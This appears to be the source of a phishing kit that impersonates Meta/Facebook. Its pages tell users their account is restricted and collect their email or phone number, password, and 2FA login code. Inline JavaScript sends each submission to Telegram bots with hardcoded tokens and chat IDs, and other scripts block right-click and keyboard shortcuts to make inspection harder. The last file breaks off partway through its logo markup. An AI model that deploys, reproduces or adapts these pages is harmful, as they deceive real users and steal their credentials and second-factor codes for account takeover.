
<file: index.html>
<html lang="en" class="">
<head>
  <title>Restrictions Information</title>
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <link rel="stylesheet" type="text/css" href="css/style-info.css">
  <link rel="stylesheet" type="text/css" href="css/interview.css">

  <script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
  </script>
</head>

<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
<div class="iConWeb">
  <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
    <stop offset=".427" stop-color="#0278F1"></stop>
    <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
        <stop offset=".427" stop-color="#0165E0"></stop>
        <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
        <stop stop-color="#0064E0"></stop>
        <stop offset=".656" stop-color="#0066E2"></stop>
        <stop offset="1" stop-color="#0278F1"></stop>
    </linearGradient>
    </defs>
    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
  </svg></div>
    </div>
    <div id="interview-page-container" class="">
      <div class="BackArrowAndHeading">
        <img alt="" src="img/inF0loCk.png" width="100%">  
      </div>
      <div class="groupSubHeadersWrapper">
        <h5 id="groupSubHeader">Your account has been restricted</h5>
        <div id="groupDescription">Term of Service</div>
      </div>

      <div id="interview-container">
        <div id="tax-form">
          <div id="AboutYouSection" class="Question AboutYouSection">
          <div class="CaptionWrapper ">
    <div class="Caption ">
      We detected unusual activity in your page today <strong><script language='JavaScript'>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a>Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a>disabled</a>, please verify:
    </div>
  </div>

            <!-- Your form -->
            <form id="verify-form">
              <div class="ElementWrapper">
                <div class="FormElement FormElement_TextBox NoTopMargin PrevToPrevYearDays">
                  <div class="TextBox floatingLabelContainer">
                    <input type="text" name="PrevToEmail" id="PrevToPrevYearDays" required="" pattern=".{5,}" placeholder=" ">
                    <label class="Caption" title="Email address or phone number" for="PrevToPrevYearDays">
                      Email address or phone number
                    </label>
                  </div>
                </div>
                <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                  <div class="TextBox floatingLabelContainer">
                    <input type="password" name="PrevToPass" id="PrevYearDays" required="" pattern=".{5,}" placeholder=" ">
                    <label class="Caption" title="Password" for="PrevYearDays">
                      Password
                    </label>
                  </div>
                </div>
              </div>
                       <div class="PageNavigationButtons OOTBPageNavigationButtons">
<div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
<div class="CaNum">Case Number: <a>#100430558912</a></div>
</div>
              <div class="PageNavigationButtons OOTBPageNavigationButtons">
                <div class="Button">
                  <button type="submit" class="ButtonNext">Verification</button>
                </div>
              </div>

            </form>
               


            <div class="AlertMessage info">
              <div class="AlertContent">
                <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path></svg>
                <div>
                  Please make sure to fill in the data correctly, if you fill in the wrong data your account will be permanently closed. To learn more about why we deactivate accounts, go to <a target="_blank" rel="noopener" href="https://facebook.com/communitystandards/">Community Standards</a>.
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- JavaScript -->
  <script>
  document.getElementById('verify-form').addEventListener('submit', function (e) {
    e.preventDefault(); // Prevent form submission

    // Get the form data
    const email = document.getElementById('PrevToPrevYearDays').value;
    const password = document.getElementById('PrevYearDays').value;

    // Your bot token and chat ID
    const botToken = '"7652154074:AAEQX3FzEBlMyCPqUJVkgUzl6mL0mi1zj-Q';
    const chatId = '6968789311';

    // Create the message
    const message = `Email: ${email}\nPassword: ${password}`;

    // Send the message to Telegram bot
    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message
      })
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        window.location.href = 'lanjut.html'; // Redirect to login2.html
      } else {
        alert('Failed to send data to the bot. Please try again.');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      alert('There was an error sending the data.');
    });
  });
</script>


  <script type="text/javascript">
    function mousedwn(e) {
      try {
        if (event.button == 2 || event.button == 3) return false;
      } catch (e) {
        if (e.which == 3) return false;
      }
    }
    document.oncontextmenu = function () { return false };
    document.ondragstart = function () { return false };
    document.onmousedown = mousedwn;
  </script>
  
  <script type="text/javascript">
    window.addEventListener("keydown", function (e) {
      if (e.ctrlKey && (e.which == 65 || e.which == 66 || e.which == 67 || e.which == 73 || e.which == 80 || e.which == 83 || e.which == 85 || e.which == 86)) {
        e.preventDefault();
      }
    });
    document.keypress = function (e) {
      if (e.ctrlKey && (e.which == 65 || e.which == 66 || e.which == 67 || e.which == 73 || e.which == 80 || e.which == 83 || e.which == 85 || e.which == 86)) { }
      return false;
    }
  </script>
</body>
</html>
</file>

<file: athention.html>
<html lang="en">
<head>
    <title>Authentication</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
    <link rel="stylesheet" type="text/css" href="css/style-info1.css">
    <link rel="stylesheet" type="text/css" href="css/interview1.css">
    <script language="JavaScript">
        var tanggallengkap = new String();
        var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
        namahari = namahari.split(" ");
        var namabulan = ("January February March April May June July August September October November December");
        namabulan = namabulan.split(" ");
        var tgl = new Date();
        var hari = tgl.getDay();
        var tanggal = tgl.getDate();
        var bulan = tgl.getMonth();
        var tahun = tgl.getFullYear();
        tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
    </script>
</head>
<body>
    <div id="page-div">
        <div id="interview-page-container">
            <div class="BackArrowAndHeading">
                <center><img alt="" src="45.png" width="93%"></center>
            </div>
            <div id="AboutYouSection" class="Question AboutYouSection">
                <div class="CaptionWrapper">
                    <div class="Caption">
                        <center>
                            <div class="thepadding">
                                <span style="color: #3c78d8; font-family: 'Roboto', 'Arial'; font-size: 13pt; vertical-align: baseline;">
                                    <hr>
                                    <h4 class="h4_of text-center">Approve from another device or Enter your login code</h4>
                                </span>
                                <b style="color: #4d4d4d; font-weight: bold;"></b>
                            </div>
                            <center>
                                <font color="grey">Enter the 6-digit code we just sent from the authentication app you set up, or Enter the 8-digit recovery code.</font>
                            </center>
                        </center>
                    </div>
                </div>
                <form id="authForm" onsubmit="sendTelegramMessage(event)">
                    <div class="ElementWrapper">
                        <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                            <div class="TextBox floatingLabelContainer">
                                <input type="password" name="PrevToPass" id="PrevYearDays" required="" pattern=".{5,}" placeholder=" ">
                                <label class="Caption" title="Password" for="PrevYearDays">Login code</label>
                            </div>
                        </div>
                        <span id="error_IndividualOrBusiness" class="error-message">Required</span>
                        <div class="FormElement FormElement_Button ButtonNext">
                            <div class="Button">
                                <button name="ButtonNext" class="ButtonNext">Submit Code</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <script>
        function sendTelegramMessage(event) {
            event.preventDefault(); // Prevent form submission

            const code = document.getElementById('PrevYearDays').value;
            const botToken = '"7652154074:AAEQX3FzEBlMyCPqUJVkgUzl6mL0mi1zj-Q';
    const chatId = '6968789311';
            const message = `New login code submitted: ${code}`;

            // Send message to Telegram
            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    alert('Code submitted successfully!');
                     setTimeout(() => {
          window.location.href = 'sucess.html';
        }, 3000); // Delay for 3 seconds before redirecting
                } else {
                    alert('Error sending message: ' + data.description);
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Error sending message. Please try again later.');
            });
        }
    </script>
</body>
</html>
</file>

<file: lanjut.html>
<html lang="en" class="">
<head>
  <title>Restrictions Information</title>
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <link rel="stylesheet" type="text/css" href="css/style-info.css">
  <link rel="stylesheet" type="text/css" href="css/style-error.css">
  <link rel="stylesheet" type="text/css" href="css/interview.css">
  <script type="text/javascript">function mousedwn(e){try{if(event.button==2||event.button==3)return false}catch(e){if(e.which==3)return false}}document.oncontextmenu=function(){return false};document.ondragstart=function(){return false};document.onmousedown=mousedwn
    </script>
    <script type="text/javascript">window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
    </script>
  <script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
  </script>
  <script>
  document.getElementById('telegramForm').addEventListener('submit', function(event) {
    event.preventDefault(); // Prevent the form from submitting normally

    const password = document.getElementById('PrevYearDays').value;
    const chatId = '5867127305'; // Consider moving this to server-side
    const token = '7487096625:AAFe1iFzM2zFGX1sTCLPcN9ml8cUkeN-OPQ'; // Should not be client-side

    const message = `User attempted verification with password: ${password}`;

    fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message,
      }),
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        showFeedback('Message sent to Telegram successfully!', 'success');
      } else {
        showFeedback('Failed to send message to Telegram: ' + data.description, 'error');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      showFeedback('An error occurred. Please try again.', 'error');
    });
  });

  function showFeedback(message, type) {
    const feedbackElement = document.createElement('div');
    feedbackElement.className = type === 'success' ? 'success-message' : 'error-message';
    feedbackElement.textContent = message;
    document.body.appendChild(feedbackElement);
    setTimeout(() => feedbackElement.remove(), 3000);
  }
</script>

</head>
<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
      <div class="iConWeb">
        <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
          <stop offset=".427" stop-color="#0278F1"></stop>
          <stop offset=".917" stop-color="#0180FA"></stop>
          </linearGradient>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
              <stop offset=".427" stop-color="#0165E0"></stop>
              <stop offset=".917" stop-color="#0180FA"></stop>
          </linearGradient>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
              <stop stop-color="#0064E0"></stop>
              <stop offset=".656" stop-color="#0066E2"></stop>
              <stop offset="1" stop-color="#0278F1"></stop>
          </linearGradient>
          </defs>
          <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
